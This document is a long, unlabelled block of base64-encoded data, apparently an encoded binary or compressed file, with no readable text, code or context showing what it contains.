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
